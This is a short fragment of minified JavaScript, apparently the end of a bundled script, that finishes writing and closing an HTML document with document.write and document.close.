/>'),document.write("</head></html>"),void document.close()}}var n,o}}]);